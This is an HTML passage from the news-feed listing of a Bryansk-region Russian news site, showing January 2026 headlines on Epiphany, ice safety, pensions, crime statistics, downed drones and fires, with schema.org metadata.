	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a 